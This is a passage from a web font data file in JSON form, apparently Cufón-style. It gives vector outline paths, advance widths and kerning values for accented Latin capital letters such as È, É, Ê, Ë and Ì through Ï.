29,-32,-67v-8,-27,-56,-72,-145,-72v-134,0,-276,123,-276,331v0,179,105,295,233,295v38,0,87,-11,132,-39v47,-30,48,-34,73,-90r22,0v-10,56,-16,80,-18,89v-3,12,-7,17,-37,33v-33,19,-91,41,-172,42r-19,55v6,0,10,-1,16,-1v50,0,101,18,101,70v0,58,-57,85,-106,85v-45,0,-59,-13,-59,-13r21,-24v0,0,27,10,45,10v28,0,48,-20,48,-54v0,-34,-34,-44,-65,-44v-7,0,-12,0,-19,1r-10,-17r25,-68v-208,-7,-291,-146,-291,-298","w":685,"k":{"b":-10,"\u00df":125,"B":10,"S":10,"\u015a":10,"\u015c":10,"\u015e":10,"\u0160":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"Z":10,"\u0179":10,"\u017b":10,"\u017d":10,"8":20,"?":20,"\u00bf":20,"D":20,"F":20,"H":20,"K":20,"L":20,"P":20,"R":20,"\u00de":20,"\u010e":20,"\u0124":20,"\u0126":20,"\u0136":20,"\u0139":20,"\u013b":20,"\u013d":20,"\u013f":20,"\u0141":20,"\u0154":20,"\u0156":20,"\u0158":20,"E":30,"I":30,"\u00c8":30,"\u00c9":30,"\u00ca":30,"\u00cb":30,"\u00cc":30,"\u00cd":30,"\u00ce":30,"\u00cf":30,"\u00d0":30,"\u0110":30,"\u0112":30,"\u0114":30,"\u0116":30,"\u0118":30,"\u011a":30,"\u0128":30,"\u012a":30,"\u012c":30,"\u012e":30,"\u0130":30,"\u0132":30,"\u0127":20,"J":30,"\u0134":30,"X":30,"\u00fe":30,"A":40,"\u00c0":40,"\u00c1":40,"\u00c2":40,"\u00c3":40,"\u00c4":40,"\u00c5":40,"\u0100":40,"\u0102":40,"\u0104":40,"5":60,"C":20,"O":20,"\u00c7":20,"\u00d2":20,"\u00d3":20,"\u00d4":20,"\u00d5":20,"\u00d6":20,"\u00d8":20,"\u0106":20,"\u0108":20,"\u010a":20,"\u010c":20,"\u014c":20,"\u014e":20,"\u0150":20,"\u0152":20,"(":20,"G":20,"\u011c":20,"\u011e":20,"\u0120":20,"\u0122":20,"%":20,"#":20,"\u00a9":20,"\u00a3":20,"Q":30,"z":30,"\u017a":30,"\u017c":30,"\u017e":30,"s":40,"\u015b":40,"\u015d":40,"\u015f":40,"\u0161":40,"a":40,"c":40,"d":40,"e":40,"g":40,"o":40,"q":40,"\u00b5":40,"\u00e0":40,"\u00e1":40,"\u00e2":40,"\u00e3":40,"\u00e4":40,"\u00e5":40,"\u00e6":40,"\u00e7":40,"\u00e8":40,"\u00e9":40,"\u00ea":40,"\u00eb":40,"\u00f0":40,"\u00f2":40,"\u00f3":40,"\u00f4":40,"\u00f5":40,"\u00f6":40,"\u00f8":40,"\u0101":40,"\u0103":40,"\u0105":40,"\u0107":40,"\u0109":40,"\u010b":40,"\u010d":40,"\u010f":40,"\u0111":40,"\u0113":40,"\u0115":40,"\u0117":40,"\u0119":40,"\u011b":40,"\u011d":40,"\u011f":40,"\u0121":40,"\u0123":40,"\u014d":40,"\u014f":40,"\u0151":40,"\u0153":40,"-":20,"\u00ad":20,"!":40,"\u00a1":40,"\u017f":40,"3":40,"6":20,"\/":40,"x":40,"0":40,"\u00c6":40,".":40,"\u2026":40,"4":40,",":40,"~":20,"\u2013":20,"\u2014":20,"\u00b7":20,"&":20,"1":20,"2":20,"9":20,":":20,";":20,"@":20,"i":20,"m":20,"n":20,"p":20,"r":20,"\u00a2":20,"\u00ab":20,"\u00bb":20,"\u00ec":20,"\u00ed":20,"\u00ee":20,"\u00ef":20,"\u00f1":20,"\u0129":20,"\u012b":20,"\u012d":20,"\u012f":20,"\u0131":20,"\u0133":20,"\u0144":20,"\u0146":20,"\u0148":20,"\u0155":20,"\u0157":20,"\u0159":20,"\u0167":20,"y":20,"\u00fd":20,"\u00ff":20,"\u0177":20,"7":20,"u":20,"v":20,"w":20,"\u00f9":20,"\u00fa":20,"\u00fb":20,"\u00fc":20,"\u0169":20,"\u016b":20,"\u016d":20,"\u016f":20,"\u0171":20,"\u0173":20,"\u0175":20,"f":20,"t":20,"\u0163":20,"\u0165":20,"j":20,"\u0135":20}},"\u00c8":{"d":"206,-869r70,0r52,142r-36,0xm16,0r2,-32r23,0v34,0,40,-2,43,-30v49,-548,51,-550,51,-557v0,-16,-9,-16,-31,-16r-55,0r0,-32r448,0r0,121r-22,1r-1,-52v-1,-36,-13,-34,-244,-38v-21,0,-26,1,-27,14r-20,223r180,0v28,0,31,-2,34,-26r5,-49r22,1r-16,205r-24,-1v4,-54,5,-61,5,-68v0,-18,-8,-23,-31,-23r-179,0r-23,266v-1,13,-2,24,-2,31v0,15,5,16,24,16r15,0v243,0,248,-4,257,-30v9,-23,15,-55,20,-76r25,5r-34,147r-445,0","w":547,"k":{"b":-10,"\u00df":105,"B":10,"S":10,"\u015a":10,"\u015c":10,"\u015e":10,"\u0160":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"Z":10,"\u0179":10,"\u017b":10,"\u017d":10,"8":20,"?":20,"\u00bf":20,"D":20,"F":20,"H":20,"K":20,"L":20,"P":20,"R":20,"\u00de":20,"\u010e":20,"\u0124":20,"\u0126":20,"\u0136":20,"\u0139":20,"\u013b":20,"\u013d":20,"\u013f":20,"\u0141":20,"\u0154":20,"\u0156":20,"\u0158":20,"E":20,"I":20,"\u00c8":20,"\u00c9":20,"\u00ca":20,"\u00cb":20,"\u00cc":20,"\u00cd":20,"\u00ce":20,"\u00cf":20,"\u00d0":20,"\u0110":20,"\u0112":20,"\u0114":20,"\u0116":20,"\u0118":20,"\u011a":20,"\u0128":20,"\u012a":20,"\u012c":20,"\u012e":20,"\u0130":20,"\u0132":20,"\u0127":20,"J":20,"\u0134":20,"X":20,"\u00fe":20,"A":20,"\u00c0":20,"\u00c1":20,"\u00c2":20,"\u00c3":20,"\u00c4":20,"\u00c5":20,"\u0100":20,"\u0102":20,"\u0104":20,"5":60,"C":20,"O":20,"\u00c7":20,"\u00d2":20,"\u00d3":20,"\u00d4":20,"\u00d5":20,"\u00d6":20,"\u00d8":20,"\u0106":20,"\u0108":20,"\u010a":20,"\u010c":20,"\u014c":20,"\u014e":20,"\u0150":20,"\u0152":20,"(":20,"G":20,"\u011c":20,"\u011e":20,"\u0120":20,"\u0122":20,"%":20,"#":20,"\u00a9":20,"\u00a3":20,"Q":20,"z":20,"\u017a":20,"\u017c":20,"\u017e":20,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"a":20,"c":20,"d":20,"e":20,"g":20,"o":20,"q":20,"\u00b5":20,"\u00e0":20,"\u00e1":20,"\u00e2":20,"\u00e3":20,"\u00e4":20,"\u00e5":20,"\u00e6":20,"\u00e7":20,"\u00e8":20,"\u00e9":20,"\u00ea":20,"\u00eb":20,"\u00f0":20,"\u00f2":20,"\u00f3":20,"\u00f4":20,"\u00f5":20,"\u00f6":20,"\u00f8":20,"\u0101":20,"\u0103":20,"\u0105":20,"\u0107":20,"\u0109":20,"\u010b":20,"\u010d":20,"\u010f":20,"\u0111":20,"\u0113":20,"\u0115":20,"\u0117":20,"\u0119":20,"\u011b":20,"\u011d":20,"\u011f":20,"\u0121":20,"\u0123":20,"\u014d":20,"\u014f":20,"\u0151":20,"\u0153":20,"!":20,"\u00a1":20,"\u017f":20,"3":40,"6":20,"\/":20,"x":20,"0":20,"\u00c6":20,".":20,"\u2026":20,"4":20,",":20,"~":20,"\u2013":20,"\u2014":20,"\u00b7":20,"&":20,"1":20,"2":20,"9":20,":":20,";":20,"@":20,"i":20,"m":20,"n":20,"p":20,"r":20,"\u00a2":20,"\u00ab":20,"\u00bb":20,"\u00ec":20,"\u00ed":20,"\u00ee":20,"\u00ef":20,"\u00f1":20,"\u0129":20,"\u012b":20,"\u012d":20,"\u012f":20,"\u0131":20,"\u0133":20,"\u0144":20,"\u0146":20,"\u0148":20,"\u0155":20,"\u0157":20,"\u0159":20,"\u0167":20,"y":20,"\u00fd":20,"\u00ff":20,"\u0177":20,"7":20,"u":20,"v":20,"w":20,"\u00f9":20,"\u00fa":20,"\u00fb":20,"\u00fc":20,"\u0169":20,"\u016b":20,"\u016d":20,"\u016f":20,"\u0171":20,"\u0173":20,"\u0175":20,"f":20,"t":20,"\u0163":20,"\u0165":20,"j":20,"\u0135":20}},"\u00c9":{"d":"283,-727r52,-142r70,0r-86,142r-36,0xm16,0r2,-32r23,0v34,0,40,-2,43,-30v49,-548,51,-550,51,-557v0,-16,-9,-16,-31,-16r-55,0r0,-32r448,0r0,121r-22,1r-1,-52v-1,-36,-13,-34,-244,-38v-21,0,-26,1,-27,14r-20,223r180,0v28,0,31,-2,34,-26r5,-49r22,1r-16,205r-24,-1v4,-54,5,-61,5,-68v0,-18,-8,-23,-31,-23r-179,0r-23,266v-1,13,-2,24,-2,31v0,15,5,16,24,16r15,0v243,0,248,-4,257,-30v9,-23,15,-55,20,-76r25,5r-34,147r-445,0","w":547,"k":{"b":-10,"\u00df":105,"B":10,"S":10,"\u015a":10,"\u015c":10,"\u015e":10,"\u0160":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"Z":10,"\u0179":10,"\u017b":10,"\u017d":10,"8":20,"?":20,"\u00bf":20,"D":20,"F":20,"H":20,"K":20,"L":20,"P":20,"R":20,"\u00de":20,"\u010e":20,"\u0124":20,"\u0126":20,"\u0136":20,"\u0139":20,"\u013b":20,"\u013d":20,"\u013f":20,"\u0141":20,"\u0154":20,"\u0156":20,"\u0158":20,"E":20,"I":20,"\u00c8":20,"\u00c9":20,"\u00ca":20,"\u00cb":20,"\u00cc":20,"\u00cd":20,"\u00ce":20,"\u00cf":20,"\u00d0":20,"\u0110":20,"\u0112":20,"\u0114":20,"\u0116":20,"\u0118":20,"\u011a":20,"\u0128":20,"\u012a":20,"\u012c":20,"\u012e":20,"\u0130":20,"\u0132":20,"\u0127":20,"J":20,"\u0134":20,"X":20,"\u00fe":20,"A":20,"\u00c0":20,"\u00c1":20,"\u00c2":20,"\u00c3":20,"\u00c4":20,"\u00c5":20,"\u0100":20,"\u0102":20,"\u0104":20,"5":60,"C":20,"O":20,"\u00c7":20,"\u00d2":20,"\u00d3":20,"\u00d4":20,"\u00d5":20,"\u00d6":20,"\u00d8":20,"\u0106":20,"\u0108":20,"\u010a":20,"\u010c":20,"\u014c":20,"\u014e":20,"\u0150":20,"\u0152":20,"(":20,"G":20,"\u011c":20,"\u011e":20,"\u0120":20,"\u0122":20,"%":20,"#":20,"\u00a9":20,"\u00a3":20,"Q":20,"z":20,"\u017a":20,"\u017c":20,"\u017e":20,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"a":20,"c":20,"d":20,"e":20,"g":20,"o":20,"q":20,"\u00b5":20,"\u00e0":20,"\u00e1":20,"\u00e2":20,"\u00e3":20,"\u00e4":20,"\u00e5":20,"\u00e6":20,"\u00e7":20,"\u00e8":20,"\u00e9":20,"\u00ea":20,"\u00eb":20,"\u00f0":20,"\u00f2":20,"\u00f3":20,"\u00f4":20,"\u00f5":20,"\u00f6":20,"\u00f8":20,"\u0101":20,"\u0103":20,"\u0105":20,"\u0107":20,"\u0109":20,"\u010b":20,"\u010d":20,"\u010f":20,"\u0111":20,"\u0113":20,"\u0115":20,"\u0117":20,"\u0119":20,"\u011b":20,"\u011d":20,"\u011f":20,"\u0121":20,"\u0123":20,"\u014d":20,"\u014f":20,"\u0151":20,"\u0153":20,"!":20,"\u00a1":20,"\u017f":20,"3":40,"6":20,"\/":20,"x":20,"0":20,"\u00c6":20,".":20,"\u2026":20,"4":20,",":20,"~":20,"\u2013":20,"\u2014":20,"\u00b7":20,"&":20,"1":20,"2":20,"9":20,":":20,";":20,"@":20,"i":20,"m":20,"n":20,"p":20,"r":20,"\u00a2":20,"\u00ab":20,"\u00bb":20,"\u00ec":20,"\u00ed":20,"\u00ee":20,"\u00ef":20,"\u00f1":20,"\u0129":20,"\u012b":20,"\u012d":20,"\u012f":20,"\u0131":20,"\u0133":20,"\u0144":20,"\u0146":20,"\u0148":20,"\u0155":20,"\u0157":20,"\u0159":20,"\u0167":20,"y":20,"\u00fd":20,"\u00ff":20,"\u0177":20,"7":20,"u":20,"v":20,"w":20,"\u00f9":20,"\u00fa":20,"\u00fb":20,"\u00fc":20,"\u0169":20,"\u016b":20,"\u016d":20,"\u016f":20,"\u0171":20,"\u0173":20,"\u0175":20,"f":20,"t":20,"\u0163":20,"\u0165":20,"j":20,"\u0135":20}},"\u00ca":{"d":"204,-746v30,-42,45,-65,80,-119r59,0v31,49,51,78,80,119r-58,0v-21,-23,-37,-43,-62,-72r-61,72r-38,0xm16,0r2,-32r23,0v34,0,40,-2,43,-30v49,-548,51,-550,51,-557v0,-16,-9,-16,-31,-16r-55,0r0,-32r448,0r0,121r-22,1r-1,-52v-1,-36,-13,-34,-244,-38v-21,0,-26,1,-27,14r-20,223r180,0v28,0,31,-2,34,-26r5,-49r22,1r-16,205r-24,-1v4,-54,5,-61,5,-68v0,-18,-8,-23,-31,-23r-179,0r-23,266v-1,13,-2,24,-2,31v0,15,5,16,24,16r15,0v243,0,248,-4,257,-30v9,-23,15,-55,20,-76r25,5r-34,147r-445,0","w":547,"k":{"b":-10,"\u00df":105,"B":10,"S":10,"\u015a":10,"\u015c":10,"\u015e":10,"\u0160":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"Z":10,"\u0179":10,"\u017b":10,"\u017d":10,"8":20,"?":20,"\u00bf":20,"D":20,"F":20,"H":20,"K":20,"L":20,"P":20,"R":20,"\u00de":20,"\u010e":20,"\u0124":20,"\u0126":20,"\u0136":20,"\u0139":20,"\u013b":20,"\u013d":20,"\u013f":20,"\u0141":20,"\u0154":20,"\u0156":20,"\u0158":20,"E":20,"I":20,"\u00c8":20,"\u00c9":20,"\u00ca":20,"\u00cb":20,"\u00cc":20,"\u00cd":20,"\u00ce":20,"\u00cf":20,"\u00d0":20,"\u0110":20,"\u0112":20,"\u0114":20,"\u0116":20,"\u0118":20,"\u011a":20,"\u0128":20,"\u012a":20,"\u012c":20,"\u012e":20,"\u0130":20,"\u0132":20,"\u0127":20,"J":20,"\u0134":20,"X":20,"\u00fe":20,"A":20,"\u00c0":20,"\u00c1":20,"\u00c2":20,"\u00c3":20,"\u00c4":20,"\u00c5":20,"\u0100":20,"\u0102":20,"\u0104":20,"5":60,"C":20,"O":20,"\u00c7":20,"\u00d2":20,"\u00d3":20,"\u00d4":20,"\u00d5":20,"\u00d6":20,"\u00d8":20,"\u0106":20,"\u0108":20,"\u010a":20,"\u010c":20,"\u014c":20,"\u014e":20,"\u0150":20,"\u0152":20,"(":20,"G":20,"\u011c":20,"\u011e":20,"\u0120":20,"\u0122":20,"%":20,"#":20,"\u00a9":20,"\u00a3":20,"Q":20,"z":20,"\u017a":20,"\u017c":20,"\u017e":20,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"a":20,"c":20,"d":20,"e":20,"g":20,"o":20,"q":20,"\u00b5":20,"\u00e0":20,"\u00e1":20,"\u00e2":20,"\u00e3":20,"\u00e4":20,"\u00e5":20,"\u00e6":20,"\u00e7":20,"\u00e8":20,"\u00e9":20,"\u00ea":20,"\u00eb":20,"\u00f0":20,"\u00f2":20,"\u00f3":20,"\u00f4":20,"\u00f5":20,"\u00f6":20,"\u00f8":20,"\u0101":20,"\u0103":20,"\u0105":20,"\u0107":20,"\u0109":20,"\u010b":20,"\u010d":20,"\u010f":20,"\u0111":20,"\u0113":20,"\u0115":20,"\u0117":20,"\u0119":20,"\u011b":20,"\u011d":20,"\u011f":20,"\u0121":20,"\u0123":20,"\u014d":20,"\u014f":20,"\u0151":20,"\u0153":20,"!":20,"\u00a1":20,"\u017f":20,"3":40,"6":20,"\/":20,"x":20,"0":20,"\u00c6":20,".":20,"\u2026":20,"4":20,",":20,"~":20,"\u2013":20,"\u2014":20,"\u00b7":20,"&":20,"1":20,"2":20,"9":20,":":20,";":20,"@":20,"i":20,"m":20,"n":20,"p":20,"r":20,"\u00a2":20,"\u00ab":20,"\u00bb":20,"\u00ec":20,"\u00ed":20,"\u00ee":20,"\u00ef":20,"\u00f1":20,"\u0129":20,"\u012b":20,"\u012d":20,"\u012f":20,"\u0131":20,"\u0133":20,"\u0144":20,"\u0146":20,"\u0148":20,"\u0155":20,"\u0157":20,"\u0159":20,"\u0167":20,"y":20,"\u00fd":20,"\u00ff":20,"\u0177":20,"7":20,"u":20,"v":20,"w":20,"\u00f9":20,"\u00fa":20,"\u00fb":20,"\u00fc":20,"\u0169":20,"\u016b":20,"\u016d":20,"\u016f":20,"\u0171":20,"\u0173":20,"\u0175":20,"f":20,"t":20,"\u0163":20,"\u0165":20,"j":20,"\u0135":20}},"\u00cb":{"d":"191,-811v0,-14,34,-42,44,-42v18,0,41,34,41,45v0,16,-31,42,-44,42v-11,0,-41,-28,-41,-45xm338,-811v0,-14,33,-42,43,-42v18,0,42,34,42,45v0,16,-31,42,-44,42v-11,0,-41,-28,-41,-45xm16,0r2,-32r23,0v34,0,40,-2,43,-30v49,-548,51,-550,51,-557v0,-16,-9,-16,-31,-16r-55,0r0,-32r448,0r0,121r-22,1r-1,-52v-1,-36,-13,-34,-244,-38v-21,0,-26,1,-27,14r-20,223r180,0v28,0,31,-2,34,-26r5,-49r22,1r-16,205r-24,-1v4,-54,5,-61,5,-68v0,-18,-8,-23,-31,-23r-179,0r-23,266v-1,13,-2,24,-2,31v0,15,5,16,24,16r15,0v243,0,248,-4,257,-30v9,-23,15,-55,20,-76r25,5r-34,147r-445,0","w":547,"k":{"b":-10,"\u00df":105,"B":10,"S":10,"\u015a":10,"\u015c":10,"\u015e":10,"\u0160":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"Z":10,"\u0179":10,"\u017b":10,"\u017d":10,"8":20,"?":20,"\u00bf":20,"D":20,"F":20,"H":20,"K":20,"L":20,"P":20,"R":20,"\u00de":20,"\u010e":20,"\u0124":20,"\u0126":20,"\u0136":20,"\u0139":20,"\u013b":20,"\u013d":20,"\u013f":20,"\u0141":20,"\u0154":20,"\u0156":20,"\u0158":20,"E":20,"I":20,"\u00c8":20,"\u00c9":20,"\u00ca":20,"\u00cb":20,"\u00cc":20,"\u00cd":20,"\u00ce":20,"\u00cf":20,"\u00d0":20,"\u0110":20,"\u0112":20,"\u0114":20,"\u0116":20,"\u0118":20,"\u011a":20,"\u0128":20,"\u012a":20,"\u012c":20,"\u012e":20,"\u0130":20,"\u0132":20,"\u0127":20,"J":20,"\u0134":20,"X":20,"\u00fe":20,"A":20,"\u00c0":20,"\u00c1":20,"\u00c2":20,"\u00c3":20,"\u00c4":20,"\u00c5":20,"\u0100":20,"\u0102":20,"\u0104":20,"5":60,"C":20,"O":20,"\u00c7":20,"\u00d2":20,"\u00d3":20,"\u00d4":20,"\u00d5":20,"\u00d6":20,"\u00d8":20,"\u0106":20,"\u0108":20,"\u010a":20,"\u010c":20,"\u014c":20,"\u014e":20,"\u0150":20,"\u0152":20,"(":20,"G":20,"\u011c":20,"\u011e":20,"\u0120":20,"\u0122":20,"%":20,"#":20,"\u00a9":20,"\u00a3":20,"Q":20,"z":20,"\u017a":20,"\u017c":20,"\u017e":20,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"a":20,"c":20,"d":20,"e":20,"g":20,"o":20,"q":20,"\u00b5":20,"\u00e0":20,"\u00e1":20,"\u00e2":20,"\u00e3":20,"\u00e4":20,"\u00e5":20,"\u00e6":20,"\u00e7":20,"\u00e8":20,"\u00e9":20,"\u00ea":20,"\u00eb":20,"\u00f0":20,"\u00f2":20,"\u00f3":20,"\u00f4":20,"\u00f5":20,"\u00f6":20,"\u00f8":20,"\u0101":20,"\u0103":20,"\u0105":20,"\u0107":20,"\u0109":20,"\u010b":20,"\u010d":20,"\u010f":20,"\u0111":20,"\u0113":20,"\u0115":20,"\u0117":20,"\u0119":20,"\u011b":20,"\u011d":20,"\u011f":20,"\u0121":20,"\u0123":20,"\u014d":20,"\u014f":20,"\u0151":20,"\u0153":20,"!":20,"\u00a1":20,"\u017f":20,"3":40,"6":20,"\/":20,"x":20,"0":20,"\u00c6":20,".":20,"\u2026":20,"4":20,",":20,"~":20,"\u2013":20,"\u2014":20,"\u00b7":20,"&":20,"1":20,"2":20,"9":20,":":20,";":20,"@":20,"i":20,"m":20,"n":20,"p":20,"r":20,"\u00a2":20,"\u00ab":20,"\u00bb":20,"\u00ec":20,"\u00ed":20,"\u00ee":20,"\u00ef":20,"\u00f1":20,"\u0129":20,"\u012b":20,"\u012d":20,"\u012f":20,"\u0131":20,"\u0133":20,"\u0144":20,"\u0146":20,"\u0148":20,"\u0155":20,"\u0157":20,"\u0159":20,"\u0167":20,"y":20,"\u00fd":20,"\u00ff":20,"\u0177":20,"7":20,"u":20,"v":20,"w":20,"\u00f9":20,"\u00fa":20,"\u00fb":20,"\u00fc":20,"\u0169":20,"\u016b":20,"\u016d":20,"\u016f":20,"\u0171":20,"\u0173":20,"\u0175":20,"f":20,"t":20,"\u0163":20,"\u0165":20,"j":20,"\u0135":20}},"\u00cc":{"d":"78,-869r70,0r52,142r-36,0xm21,0r1,-32r22,0v40,0,44,-3,48,-46r51,-518v1,-8,1,-15,1,-20v0,-18,-7,-19,-36,-19r-47,0r1,-32r224,0r-2,32r-12,0v-52,0,-55,0,-59,37r-51,516v-1,11,-2,19,-2,26v0,23,6,24,53,24r42,0r-1,32r-233,0","w":305,"k":{"b":-10,"\u00df":105,"B":10,"S":10,"\u015a":10,"\u015c":10,"\u015e":10,"\u0160":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"D":10,"F":10,"H":10,"K":10,"L":10,"P":10,"R":10,"\u00de":10,"\u010e":10,"\u0124":10,"\u0126":10,"\u0136":10,"\u0139":10,"\u013b":10,"\u013d":10,"\u013f":10,"\u0141":10,"\u0154":10,"\u0156":10,"\u0158":10,"E":10,"I":10,"\u00c8":10,"\u00c9":10,"\u00ca":10,"\u00cb":10,"\u00cc":10,"\u00cd":10,"\u00ce":10,"\u00cf":10,"\u00d0":10,"\u0110":10,"\u0112":10,"\u0114":10,"\u0116":10,"\u0118":10,"\u011a":10,"\u0128":10,"\u012a":10,"\u012c":10,"\u012e":10,"\u0130":10,"\u0132":10,"\u0127":10,"J":10,"\u0134":10,"X":30,"\u00fe":10,"A":30,"\u00c0":30,"\u00c1":30,"\u00c2":30,"\u00c3":30,"\u00c4":30,"\u00c5":30,"\u0100":30,"\u0102":30,"\u0104":30,"5":40,"Q":10,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"a":10,"c":10,"d":10,"e":10,"g":10,"o":10,"q":10,"\u00b5":10,"\u00e0":10,"\u00e1":10,"\u00e2":10,"\u00e3":10,"\u00e4":10,"\u00e5":10,"\u00e6":10,"\u00e7":10,"\u00e8":10,"\u00e9":10,"\u00ea":10,"\u00eb":10,"\u00f0":10,"\u00f2":10,"\u00f3":10,"\u00f4":10,"\u00f5":10,"\u00f6":10,"\u00f8":10,"\u0101":10,"\u0103":10,"\u0105":10,"\u0107":10,"\u0109":10,"\u010b":10,"\u010d":10,"\u010f":10,"\u0111":10,"\u0113":10,"\u0115":10,"\u0117":10,"\u0119":10,"\u011b":10,"\u011d":10,"\u011f":10,"\u0121":10,"\u0123":10,"\u014d":10,"\u014f":10,"\u0151":10,"\u0153":10,"-":-10,"\u00ad":-10,"!":30,"\u00a1":30,"\u017f":20,"3":20,"\/":30,"x":30,"0":10,"\u00c6":30,".":30,"\u2026":30,"4":30,",":30}},"\u00cd":{"d":"155,-727r52,-142r70,0r-86,142r-36,0xm21,0r1,-32r22,0v40,0,44,-3,48,-46r51,-518v1,-8,1,-15,1,-20v0,-18,-7,-19,-36,-19r-47,0r1,-32r224,0r-2,32r-12,0v-52,0,-55,0,-59,37r-51,516v-1,11,-2,19,-2,26v0,23,6,24,53,24r42,0r-1,32r-233,0","w":305,"k":{"b":-10,"\u00df":105,"B":10,"S":10,"\u015a":10,"\u015c":10,"\u015e":10,"\u0160":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"D":10,"F":10,"H":10,"K":10,"L":10,"P":10,"R":10,"\u00de":10,"\u010e":10,"\u0124":10,"\u0126":10,"\u0136":10,"\u0139":10,"\u013b":10,"\u013d":10,"\u013f":10,"\u0141":10,"\u0154":10,"\u0156":10,"\u0158":10,"E":10,"I":10,"\u00c8":10,"\u00c9":10,"\u00ca":10,"\u00cb":10,"\u00cc":10,"\u00cd":10,"\u00ce":10,"\u00cf":10,"\u00d0":10,"\u0110":10,"\u0112":10,"\u0114":10,"\u0116":10,"\u0118":10,"\u011a":10,"\u0128":10,"\u012a":10,"\u012c":10,"\u012e":10,"\u0130":10,"\u0132":10,"\u0127":10,"J":10,"\u0134":10,"X":30,"\u00fe":10,"A":30,"\u00c0":30,"\u00c1":30,"\u00c2":30,"\u00c3":30,"\u00c4":30,"\u00c5":30,"\u0100":30,"\u0102":30,"\u0104":30,"5":40,"Q":10,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"a":10,"c":10,"d":10,"e":10,"g":10,"o":10,"q":10,"\u00b5":10,"\u00e0":10,"\u00e1":10,"\u00e2":10,"\u00e3":10,"\u00e4":10,"\u00e5":10,"\u00e6":10,"\u00e7":10,"\u00e8":10,"\u00e9":10,"\u00ea":10,"\u00eb":10,"\u00f0":10,"\u00f2":10,"\u00f3":10,"\u00f4":10,"\u00f5":10,"\u00f6":10,"\u00f8":10,"\u0101":10,"\u0103":10,"\u0105":10,"\u0107":10,"\u0109":10,"\u010b":10,"\u010d":10,"\u010f":10,"\u0111":10,"\u0113":10,"\u0115":10,"\u0117":10,"\u0119":10,"\u011b":10,"\u011d":10,"\u011f":10,"\u0121":10,"\u0123":10,"\u014d":10,"\u014f":10,"\u0151":10,"\u0153":10,"-":-10,"\u00ad":-10,"!":30,"\u00a1":30,"\u017f":20,"3":20,"\/":30,"x":30,"0":10,"\u00c6":30,".":30,"\u2026":30,"4":30,",":30}},"\u00ce":{"d":"76,-746v30,-42,45,-65,80,-119r59,0v31,49,51,78,80,119r-58,0v-21,-23,-37,-43,-62,-72r-61,72r-38,0xm21,0r1,-32r22,0v40,0,44,-3,48,-46r51,-518v1,-8,1,-15,1,-20v0,-18,-7,-19,-36,-19r-47,0r1,-32r224,0r-2,32r-12,0v-52,0,-55,0,-59,37r-51,516v-1,11,-2,19,-2,26v0,23,6,24,53,24r42,0r-1,32r-233,0","w":305,"k":{"b":-10,"\u00df":105,"B":10,"S":10,"\u015a":10,"\u015c":10,"\u015e":10,"\u0160":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"D":10,"F":10,"H":10,"K":10,"L":10,"P":10,"R":10,"\u00de":10,"\u010e":10,"\u0124":10,"\u0126":10,"\u0136":10,"\u0139":10,"\u013b":10,"\u013d":10,"\u013f":10,"\u0141":10,"\u0154":10,"\u0156":10,"\u0158":10,"E":10,"I":10,"\u00c8":10,"\u00c9":10,"\u00ca":10,"\u00cb":10,"\u00cc":10,"\u00cd":10,"\u00ce":10,"\u00cf":10,"\u00d0":10,"\u0110":10,"\u0112":10,"\u0114":10,"\u0116":10,"\u0118":10,"\u011a":10,"\u0128":10,"\u012a":10,"\u012c":10,"\u012e":10,"\u0130":10,"\u0132":10,"\u0127":10,"J":10,"\u0134":10,"X":30,"\u00fe":10,"A":30,"\u00c0":30,"\u00c1":30,"\u00c2":30,"\u00c3":30,"\u00c4":30,"\u00c5":30,"\u0100":30,"\u0102":30,"\u0104":30,"5":40,"Q":10,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"a":10,"c":10,"d":10,"e":10,"g":10,"o":10,"q":10,"\u00b5":10,"\u00e0":10,"\u00e1":10,"\u00e2":10,"\u00e3":10,"\u00e4":10,"\u00e5":10,"\u00e6":10,"\u00e7":10,"\u00e8":10,"\u00e9":10,"\u00ea":10,"\u00eb":10,"\u00f0":10,"\u00f2":10,"\u00f3":10,"\u00f4":10,"\u00f5":10,"\u00f6":10,"\u00f8":10,"\u0101":10,"\u0103":10,"\u0105":10,"\u0107":10,"\u0109":10,"\u010b":10,"\u010d":10,"\u010f":10,"\u0111":10,"\u0113":10,"\u0115":10,"\u0117":10,"\u0119":10,"\u011b":10,"\u011d":10,"\u011f":10,"\u0121":10,"\u0123":10,"\u014d":10,"\u014f":10,"\u0151":10,"\u0153":10,"-":-10,"\u00ad":-10,"!":30,"\u00a1":30,"\u017f":20,"3":20,"\/":30,"x":30,"0":10,"\u00c6":30,".":30,"\u2026":30,"4":30,",":30}},"\u00cf":{"d":"63,-811v0,-14,34,-42,44,-42v18,0,41,34,41,45v0,16,-31,42,-44,42v-11,0,-41,-28,-41,-45xm210,-811v0,-14,33,-42,43,-42v18,0,42,34,42,45v0,16,-31,42,-44,42v-11,0,-41,-28,-41,-45xm21,0r1,-32r22,0v40,0,44,-3,48,-46r51,-518v1,-8,1,-15,1,-20v0,-18,-7,-19,-36,-19r-47,0r1,-32r224,0r-2,32r-12,0v-52,0,-55,0,-59,37r-51,516v-1,11,-2,19,-2,26v0,23,6,24,53,24r42,0r-1,32r-233,0","w":305,"k":{"b":-10,"\u00df":105,"B":10,"S":10,"\u015a":10,"\u015c":10,"\u015e":10,"\u0160":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"D":10,"F":10,"H":10,"K":10,"L":10,"P":10,"R":10,"\u00de":10,"\u010e":10,"